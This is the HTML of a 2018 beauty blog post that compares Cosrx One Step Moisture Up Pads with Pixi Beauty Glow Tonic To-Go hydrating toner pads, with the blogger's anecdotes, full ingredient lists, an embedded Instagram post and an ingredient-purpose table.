		<h2 class="entry-title"><a href="https://thatgirlcartier.com/2018/08/10/buy-this-not-that-cosrx-pixi-beauty/" rel="bookmark">Buy This, Not That: Cosrx One Step Moisture Up Pad vs. Pixi Beauty Glow Tonic To-Go</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Buy This, Not That: Cosrx One Step Moisture Up Pad vs. Pixi Beauty Glow Tonic To-Go' data-link='https://thatgirlcartier.com/2018/08/10/buy-this-not-that-cosrx-pixi-beauty/' data-app-id-name='category_above_content'></div><h2><img decoding="async" loading="lazy" class="aligncenter wp-image-882 " src="https://thatgirlcartier.com/wp-content/uploads/2018/08/Hydrating-Toner-Pads-COSRX-One-Step-Moisture-Up-Pad-Pixi-Beauty-Glow-Tonic-To-Go-That-Girl-Cartier.jpg" alt="Korean Beauty Skincare Review Hydrating Toner Pads COSRX One Step Moisture Up Pad Pixi Beauty Glow Tonic To-Go That Girl Cartier" width="575" height="460" srcset="https://thatgirlcartier.com/wp-content/uploads/2018/08/Hydrating-Toner-Pads-COSRX-One-Step-Moisture-Up-Pad-Pixi-Beauty-Glow-Tonic-To-Go-That-Girl-Cartier.jpg 800w, https://thatgirlcartier.com/wp-content/uploads/2018/08/Hydrating-Toner-Pads-COSRX-One-Step-Moisture-Up-Pad-Pixi-Beauty-Glow-Tonic-To-Go-That-Girl-Cartier-300x240.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2018/08/Hydrating-Toner-Pads-COSRX-One-Step-Moisture-Up-Pad-Pixi-Beauty-Glow-Tonic-To-Go-That-Girl-Cartier-768x614.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2018/08/Hydrating-Toner-Pads-COSRX-One-Step-Moisture-Up-Pad-Pixi-Beauty-Glow-Tonic-To-Go-That-Girl-Cartier-640x512.jpg 640w" sizes="(max-width: 575px) 100vw, 575px" /></h2>
<h2 style="text-align: center;">Buy This, Not That: <a href="http://cosrx.kr" target="_blank" rel="noopener">Cosrx</a> vs. <a href="https://pixibeauty.ca/" target="_blank" rel="noopener">Pixi Beauty</a></h2>
<p>When I came back to Canada after my 3-year stint in Korea I was in a bit of a pickle.  Several of my Korean beauty products had been confiscated from my carry-on at the airport in Bali.  With the heat, I had used up all of my hydrating toner pads.  Granted, I clumsily packed in an attempt to avoid overweight charges.  My toners and essences took the hit and I was stuck waiting for my slow shipment from Seoul.  I went to Shoppers Drug Mart in search of some local goodies to test out.  It was especially exciting because, for the first time in 3 years, the ingredients would be in English (and French! &#8211; <em>sometimes</em>).  My eyes grew wide and glazed over as I saw the ever increasing prices.  What had I done?  What a mistake I had made leaving all that liquid gold in Indonesia.</p>
<figure style="width: 401px" class="wp-caption alignleft"><img decoding="async" loading="lazy" src="https://cdn.stocksnap.io/img-thumbs/960w/F5K7EFVE4Y.jpg" alt="people girl boxing gloves fitness exercise work out woman athlete " width="401" height="267" /><figcaption class="wp-caption-text">Matheus Ferrero</figcaption></figure>
<h3 style="text-align: center;">Battle of the Hydrating Toner Pads</h3>
<p style="text-align: center;">Both of these pads claim to have hydrating and exfoliating properties.  One left my skin feeling like a rough astringent had been applied.  It made my more viscous products tough to apply.  The other makes my skin feel clean, but soft and supple, too.  We all have different kinds of skin, but in my experience the value of one one of these hydrating toner pads far outweighs the other.  Read through for my verdict in Buy This, Not That: The Battle of the Hydrating Toner Pads!</p>
<p><img decoding="async" loading="lazy" class="alignright" src="https://cdn.shopify.com/s/files/1/1832/4481/products/Glow_Tonic_To-Go-05FEB16_large.jpg?v=1531940156" alt="Glow Tonic To-Go Pads" width="400" height="400" /></p>
<h4></h4>
<h4></h4>
<h4 style="text-align: center;"><strong><u>Pixi Beauty Glow Tonic To-Go</u></strong></h4>
<p style="text-align: center;">Regular price $24.00</p>
<p style="text-align: center;"><em>&#8220;Everything you love about the Glow Tonic, TO GO! Travel-friendly pads pre-soaked in Glow Tonic to tone, brighten, hydrate and gently exfoliate for clean renewed skin.&#8221;</em></p>
<p>The best routine is the one you&#8217;ll actually repeat, so toner pads are a no-brainer for a <a href="https://thatgirlcartier.com/2017/09/11/korean-beauty-blogger-plastic-surgery/" target="_blank" rel="noopener">lazy K-Beauty</a> lover like me!  These were the only ones under $50 at <a href="https://beauty.shoppersdrugmart.ca/Beauty/Categories/Skin-Care/Facial-Wipes/Glow-Tonic-To-Go-60ct/p/BB_885190823529?variantCode=885190823529" target="_blank" rel="noopener">Shoppers</a>, and since I needed something that day, I decided to suck it up and hope my pension came through sooner than later.  I picked out the Pixi Beauty brand based on their clean, feminine packaging and prices which I thought were high for the product type, but better than the others.  I looked them up online and found that a number of other beauty bloggers and influencers had featured the products in their feed, so I should give them a fair shot.  What exactly was in these products, though?  What was I really putting on my skin?  Is it the right product for my skin type?  Why did I spend nearly $110 on 3 itty bitty items which would probably have cost me $30 in Korea?   These hydrating toner pads cost me $24 plus tax.  A lot of the time we skim over certain products assuming because the price is low the product must not be good quality.  Now, I feel far more inclined than ever to buy Korean beauty products online.</p>
<h3><strong>Product Details</strong></h3>
<ul>
<li>These pre-soaked pads tone, brighten, hydrate, and gently exfoliate.<br />
• Skin looks clearer &amp; feels smoother.<br />
• The ultimate travel-friendly, gentle skin renewal<br />
• Formulated with 5% Glycolic Acid<br />
• Suited for all skin types<br />
• Alcohol free<br />
• Not tested on animals</li>
</ul>
<h3><strong>How To-Apply</strong></h3>
<ul>
<li>Use: Either in the AM and PM or when needed<br />
• Step 1: Cleanse your face<br />
• Step 2: Sweep pre-soaked pads across face , neck and décolletage after cleansing, avoiding eye area.<br />
• Step 3: Follow with a serum or moisturizer. (no need to rinse off)</li>
</ul>
<h3><strong>Ingredients</strong></h3>
<p>Water/Aqua/Eau, Glycolic Acid, Butylene Glycol, Glycerin, Sodium Hydroxide, Aloe Barbadensis Leaf Juice, Hamamelis Virginiana (Witch Hazel) Water, Aesculus Hippocastanum (Horse Chestnut) Seed Extract, Hexylene Glycol, Fructose, Glucose, Sucrose, Urea, Dextrin, Alanine, Glutamic Acid, Aspartic Acid, Hexyl Nicotinate, Panax Ginseng Root Extract, Ethylhexylglycerin, Disodium EDTA, Biotin, Panthenol, PPG-26-Buteth-26, PEG-40 Hydrogenated Castor Oil, Phenoxyethanol, Fragrance (Parfum), Caramel, Red 4 (CI 14700). Made in USA / Fabriqué aux États-Unis.</p>
<hr />
<h3><img decoding="async" loading="lazy" class="alignleft" src="https://s3.images-iherb.com/crx/crx47076/v/1.jpg" alt="Cosrx, One Step Moisture Up Pad, 70 Pads (135 ml)" width="450" height="450" /></h3>
<h3 style="text-align: center;"><a href="https://ca.iherb.com/pr/Cosrx-One-Step-Moisture-Up-Pad-70-Pads-135-ml/73892?gclid=Cj0KCQjw77TbBRDtARIsAC4l83lCBVArGl_T0LDjZAdBNzVQqAc1HBJz85Qfvc0lLAaYhx9CXpiIVqgaAtrREALw_wcB&amp;gclsrc=aw.ds" target="_blank" rel="noopener">Cosrx <strong>One Step Moisture Up Pad</strong></a></h3>
<p style="text-align: center;"><em>&#8220;It is a daily moisturizing pad presoaked in a toner of Propolis Extract and Hyaluronic Acid. It helps to fight against main features of dehydrated, delicate and flaky skin.  TIP: It is convenient to wipe off and fix makeups during the day. You can also use as a mini sheet mask on specific dry areas such as cheek or chin.  Do not use BHA products if you are allergic to aspirin.&#8221;</em></p>
<h4>HOW TO USE</h4>
<ol>
<li>Swipe the embossing side across the face avoiding eye area after cleansing.</li>
<li>Swipe the softer side across the face to pick up the remaining debris.</li>
<li>Replace the lid tightly to make sure the pads stay wet and clean.</li>
</ol>
<h4>INGREDIENTS</h4>
<p>Propolis Extract, Butylene Glycol, Glycerin, Betaine, Cetearyl Olivate, Sorbitan Olivate, 1,2-Hexanediol, Betaine Salicylate, Panthenol, Allantoin, Hydroxyethyl Acrylate/Sodium Acryloyldimethyl Taurate Copolymer, Sodium Hyaluronate, Ethylhexylglycerin, Sodium Hydroxide, Xanthan Gum, Citrus Limon (Lemon) Peel Oil, Citrus Aurantium Bergamia (Bergamot) Fruit Oil</p>
<div class="sbi-embed-wrap">
<blockquote class="instagram-media sbi-embed" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/Bf-KsDFHcKI/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/Bf-KsDFHcKI/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p></a> </p>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/Bf-KsDFHcKI/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">#mybeautyawards @influencer Had to pick up some essentials before leaving Seoul. Yes, you can get most of them in Canada, but aren&#39;t they gorgeous against the marble in our luxurious bathroom at @seouldragoncity @novotelhotels? Thank you @cosrx for hooking me up! ♡ 1. #cosrx One Step Moisture Pad &#8211; pads smell amazing and are full of a liquid which gently exfoliates and softens the skin with 0.5% BHA and 79.14% propolis extract.  Leaves my face looking soft and dewy and feeling fresh! 2. @chanelofficial Joues Contraste Blush in Rose Glacier- actually smells like roses and is a less shimmery version of @narsissist orgasm. 3. #Chanel Les quatres ombres multi-effect quadra eyeshadow. I haven&#39;t worn green eyeshadow in a while.  With blue eyes this quad is perfect for my almond lid and blends amazingly well! 4. @leegeehaam_global Grow Matcha Green Tea Clay Pack &#8211; tightens and leaves skin soft and bright. I&#39;m not one for strong scents, but I like a little something something and this one totally hits the spot! 5. @lanvinofficial Modern Princess &#8211; cheesy name, great, light scent for daytime! Pink lady apple for a clean and crisp fragrance and white musk, vanilla orchids, jasmine, and freesia flower.  6. @banilaco_official #CleanItZero is my favourite make-up remover bar none. It&#39;s a balm that you rub between your hands to turn it into a silky, naturally exfoliating oil remover. This product takes off even the most stubborn mascara! 7. @burberry fresh glow luminous foundation &#8211; goes on looking like my own skin is perfectly flawless! 8. @diormakeup #Dior #LipGlow in Holo Purple. When you&#39;ve got a giftcard, do the FUN thing! 💄// #travelwithcosrx . . . . . . . . . . . #imagineyourkorea #Korea  #seoultrip #kbeauty #koreanstyle #beauty #데일리 #맞팔#맞팔해요 #새벽 #서울 #선팔 #셀카 #소통 #웃스타그램#인스타그램 #인친 #일상 #일상스타그램 #좋아요#팔로우#팔로우미</a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/thatgirlcartier/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> Kate Carter Hickey | Blogger</a> (@thatgirlcartier) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2018-03-06T06:15:46+00:00">Mar 5, 2018 at 10:15pm PST</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></div>
<p>&nbsp;</p>
<p>I first tried the Cosrx One Step Moisture Up Pads at the Novotel in Seoul.  Cosrx partnered up with the Novotel Ambassador Seoul Yongsan (Seoul Dragon City) and placed their Korean skincare goodies in the uber luxurious bathrooms.  What a genius idea!  I was hooked on several of their products right away, including these hydrating toner pads!  You&#8217;ve seen Cosrx on my site before.  They have the most<a href="https://thatgirlcartier.com/2018/05/26/holy-grail-skincare-1/" target="_blank" rel="noopener"> fabulous cleanser</a> which isn&#8217;t on the market quite yet.  This cleanser is gentle and doesn&#8217;t leave a residue.  The same can be said for these hydrating moisture pads (the Cosrx One Step Moisture Up Pads).  You can use them for spot treating, prepping for more viscous parts of your skincare routine, or tidying up makeup gone wrong. After trying the Pixi Glow To-Go pads, there&#8217;s just no comparison.  Cosrx Moisture up pads are a big BUY THIS.</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://cdn.stocksnap.io/img-thumbs/960w/QFB546KYIA.jpg" alt="balloon birthday bright carnival celebrating celebration color colorful decorating decoration exclamation expression festive hand hand lettering message party pastel person sign text word yeah yes " width="398" height="293" data-wp-imgselect="1" /></p>
<h3 style="text-align: center;">BUY THIS: Cosrx One Step Moisture Up Pads, NOT THAT: Pixi Beauty Glow Tonic To-Go Pads</h3>
<p>I&#8217;ve made a chart for you of the different ingredients in both hydrating toner pads.  You&#8217;ll notice that there are a few overlapping ingredients.  For the most part, the Pixi pads have a lot more colouring (I&#8217;m not sure why &#8211; they&#8217;re white), fragrance, and additives.  Personally, I prefer a shorter list of ingredients with elements I actually understand.  For example, I know some beauty bloggers work with natural ingredients like lemon which can be extraordinarily drying and damaging to the skin.  I prefer to leave that to the professionals (Cosrx).  Why Pixi is putting caramel and red dye in their white pads is beyond me.  I&#8217;ve left the Pixi at my parents&#8217; place to use the couple of times a month I go visit, but for daily use opt for the gentler, more nourishing blend.</p>
<h3 style="text-align: center; padding-left: 60px;">Ingredients</h3>
<table class=" aligncenter" width="376">
<tbody>
<tr>
<td style="text-align: center;" colspan="3" width="376"><strong>Pixi Beauty &#8220;Glow Tonic To-Go&#8221; Pads:</strong> Acne-Fighting, Brightening, Anti-Aging</td>
</tr>
<tr>
<td style="text-align: center;" colspan="3" width="376"><em>Safe for Oily Skin, Risk for Dry or Sensitive Skin</em></td>
</tr>
<tr>
<td width="142"><strong>Ingredients:</strong></td>
<td width="153"><strong>Purpose:</strong></td>
<td width="81"><strong>Notes:</strong></td>
</tr>
<tr>
<td width="142">Water/Aqua/Eau</td>
<td width="153">Solvent</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Glycolic Acid</td>
<td width="153">Whitening, Ph Adjuster, Buffering Agent, Exfoliant</td>
<td width="81">Anti-aging, Good for Oily Skin, Bad for Sensitive Skin</td>
</tr>
<tr>
<td width="142">Butylene Glycol</td>
<td width="153">Solvent, Skin Conditioning, Masking, Fragrance, Humectant (retaining or preserving moisture), Viscosity Controlling, Viscosity decreasing Agent</td>
<td width="81">Good for Dry Skin, Comedogenic Rating 2- slight chance of clogged pores</td>
</tr>
<tr>
<td width="142">Glycerin</td>
<td width="153">Solvent, Perfuming, Fragrance, Humectant, Viscosity Decreasing Agent, Hair Conditioning, Skin Protecting, Denaturant</td>
<td width="81">Good for Dry Skin</td>
</tr>
<tr>
<td width="142">Sodium Hydroxid</td>
<td width="153">Ph Adjuster, Buffering Agent, Denaturant</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Aloe Barbadensis Leaf Juice</td>
<td width="153">Skin Conditioning</td>
<td width="81">Good for Sensitive Skin</td>
</tr>
<tr>
<td width="142">Hamamelis Virginiana (Witch Hazel) Water</td>
<td width="153">Skin Conditioning, Drug Astringent &#8211; Skin Protecting</td>
<td width="81">Good for Oily Skin</td>
</tr>
<tr>
<td width="142">Aesculus Hippocastanum (Horse Chestnut) Seed Extract</td>
<td width="153">Skin Conditioning</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Hexylene Glycol</td>
<td width="153">Solvent, Skin Conditioning, Perfuming, Surfactant (foaming agent), Fragrance, Viscosity Decreasing Agent, Emulsifying</td>
<td width="81">Comedogenic Rating 2- potential to clog pores</td>
</tr>
<tr>
<td width="142">Fructose</td>
<td width="153">Humectant, Flavoring Agent</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Glucose</td>
<td width="153">Humectant, Flavoring Agent, Skin-Conditioning Agent- Miscellaneous</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Sucrose</td>
<td width="153">Skin Conditioning, Humectant, Flavoring Agent, Soothing</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Urea</td>
<td width="153">Skin Conditioning, Humectant, Antistatic Agent, Buffering Agent</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Dextrin</td>
<td width="153">Viscosity Controlling, Viscosity Increasing Agent, Binding Agent, Binding, Absorbent, Bulking Agent</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Alanine</td>
<td width="153">Skin Conditioning, Masking, Fragrance, Antistatic Agent, Hair Conditioning</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Glutamic Acid</td>
<td width="153">Fragrance, Humectant, Antistatic Agent, Hair Conditioning</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Aspartic Acid</td>
<td width="153">Skin Conditioning, Masking, Fragrance, Antistatic Agent, Hair Conditioning</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Hexyl Nicotinate</td>
<td width="153">Skin Conditioning, Emollient, Antistatic Agent</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Panax Ginseng Root Extract</td>
<td width="153">Emollient, Hair Conditioning, Skin Protecting, Tonic</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Ethylhexylglycerin</td>
<td width="153">Skin Conditioning, Deodorant</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Disodium EDTA</td>
<td width="153">Viscosity Controlling, Chelating (bonding) Agent</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Biotin</td>
<td width="153">Skin Conditioning, Hair Conditioning, Antiseborrhoeic (breaks up oils/ removes flakes)</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Panthenol</td>
<td width="153">Skin Conditioning, Antistatic Agent, Hair Conditioning</td>
<td width="81">Promotes Wound-Healing, Good for Dry Skin</td>
</tr>
<tr>
<td width="142">PPG-26-Buteth-26</td>
<td width="153">Skin Conditioning, Surfactant, Fragrance, Emulsifying, Hair Conditioning</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">PEG-40 Hydrogenated Castor Oil</td>
<td width="153">Perfuming, Surfactant, Fragrance, Emulsifying</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Phenoxyethanol</td>
<td width="153">Fragrance, Preservative</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Fragrance (Parfum)</td>
<td width="153">Masking, Perfuming, Deodorant</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Caramel</td>
<td width="153">Masking, Fragrance, Colorant, Cosmetic Colorant</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Red 4 (CI 14700)</td>
<td width="153">Cosmetic Colorant</td>
<td width="81"></td>
</tr>
<tr>
<td width="142"></td>
<td width="153"></td>
<td width="81"></td>
</tr>
<tr>
<td width="142"></td>
<td width="153"></td>
<td width="81"></td>
</tr>
<tr>
<td colspan="3" width="376"><strong>Cosrx &#8220;One Step Moisture Up&#8221; Pads:</strong> Promote Wound-Healing, Acne-Fighting</td>
</tr>
<tr>
<td colspan="3" width="376"><em>Low Risk for All Skin Types</em></td>
</tr>
<tr>
<td width="142"><strong>Ingredients:</strong></td>
<td width="153"><strong>Purpose:</strong></td>
<td width="81"><strong>Notes:</strong></td>
</tr>
<tr>
<td width="142">Propolis Extract</td>
<td width="153">Skin Conditioning</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Butylene Glycol</td>
<td width="153">Solvent, Skin Conditioning, Masking, Fragrance, Humectant (retaining or preserving moisture), Viscosity Controlling, Viscosity Decreasing Agent</td>
<td width="81">Good for Dry Skin, Comedogenic Rating 2- slight chance of clogged pores</td>
</tr>
<tr>
<td width="142">Glycerin</td>
<td width="153">Solvent, Perfuming, Fragrance, Humectant, Viscosity Decreasing Agent, Hair Conditioning, Skin Protecting, Denaturant</td>
<td width="81">Good for Dry Skin</td>
</tr>
<tr>
<td width="142">Betaine</td>
<td width="153">Skin Conditioning, Humectant, Viscosity Controlling, Antistatic Agent, Hair Conditioning</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Cetearyl Olivate</td>
<td width="153">Hair Conditioning</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Sorbitan Olivate</td>
<td width="153">Surfactant (foaming agent), Emulsifying</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">1,2-Hexanediol</td>
<td width="153">Solvent</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Betaine Salicylate</td>
<td width="153">Antimicrobial Agent, Exfoliant, Keratolytic (remove warts, calluses and other lesions)</td>
<td width="81">Acne-Fighting</td>
</tr>
<tr>
<td width="142">Panthenol</td>
<td width="153">Skin Conditioning, Antistatic Agent, Hair Conditioning</td>
<td width="81">Promotes Wound Healing. Good for Dry Skin</td>
</tr>
<tr>
<td width="142">Allantoin</td>
<td width="153">Skin Conditioning, Skin Protecting, Soothing</td>
<td width="81">Good for Oily Skin, Good for Sensitive Skin</td>
</tr>
<tr>
<td width="142">Hydroxyethyl Acrylate/Sodium Acryloyldimethyl Taurate Copolymer</td>
<td width="153">Viscosity Controlling, Emulsion Stabilizing</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Sodium Hyaluronate</td>
<td width="153">Skin Conditioning, Humectant</td>
<td width="81">Promotes Wound Healing. Good for Dry Skin</td>
</tr>
<tr>
<td width="142">Ethylhexylglycerin</td>
<td width="153">Skin Conditioning, Deodorant</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Sodium Hydroxide</td>
<td width="153">Ph Adjuster, Buffering Agent, Denaturant</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Xanthan Gum</td>
<td width="153">Skin Conditioning, Viscosity Controlling, Viscosity Increasing Agent, Emulsion Stabilizing, Binding Agent, Binding, Surfactant -Emulsifying Agent, Gel Forming</td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Citrus Limon (Lemon) Peel Oil</td>
<td width="153"></td>
<td width="81"></td>
</tr>
<tr>
<td width="142">Citrus Aurantium Bergamia (Bergamot) Fruit Oil</td>
<td width="153">Masking, Fragrance</td>
<td width="81"></td>
</tr>
</tbody>
</table>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Buy This, Not That: Cosrx One Step Moisture Up Pad vs. Pixi Beauty Glow Tonic To-Go' data-link='https://thatgirlcartier.com/2018/08/10/buy-this-not-that-cosrx-pixi-beauty/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Buy This, Not That: Cosrx One Step Moisture Up Pad vs. Pixi Beauty Glow Tonic To-Go' data-link='https://thatgirlcartier.com/2018/08/10/buy-this-not-that-cosrx-pixi-beauty/' data-app-id-name='category_below_content'></div>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://thatgirlcartier.com/2018/08/10/buy-this-not-that-cosrx-pixi-beauty/" rel="bookmark"><time class="entry-date published" datetime="2018-08-10T18:06:17-04:00">August 10, 2018</time><time class="updated" datetime="2018-08-10T18:53:44-04:00">August 10, 2018</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://thatgirlcartier.com/category/beauty/" rel="category tag">Beauty</a>, <a href="https://thatgirlcartier.com/category/beauty/korean-beauty-products/" rel="category tag">Korean Beauty Products</a>, <a href="https://thatgirlcartier.com/category/seoul/" rel="category tag">Seoul</a>, <a href="https://thatgirlcartier.com/category/skin-care/" rel="category tag">Skin Care</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://thatgirlcartier.com/tag/beauty/" rel="tag">Beauty</a>, <a href="https://thatgirlcartier.com/tag/beauty-blogger/" rel="tag">Beauty Blogger</a>, <a href="https://thatgirlcartier.com/tag/buy-this-not-that/" rel="tag">buy this not that</a>, <a href="https://thatgirlcartier.com/tag/canada/" rel="tag">Canada</a>, <a href="https://thatgirlcartier.com/tag/cosrx/" rel="tag">Cosrx</a>, <a href="https://thatgirlcartier.com/tag/cosrx-cult-following/" rel="tag">Cosrx cult following</a>, <a href="https://thatgirlcartier.com/tag/cosrx-moisture-up-pads/" rel="tag">Cosrx Moisture Up Pads</a>, <a href="https://thatgirlcartier.com/tag/glycolic-acid/" rel="tag">glycolic acid</a>, <a href="https://thatgirlcartier.com/tag/hyaluronic-acid/" rel="tag">Hyaluronic Acid</a>, <a href="https://thatgirlcartier.com/tag/hydrating/" rel="tag">hydrating</a>, <a 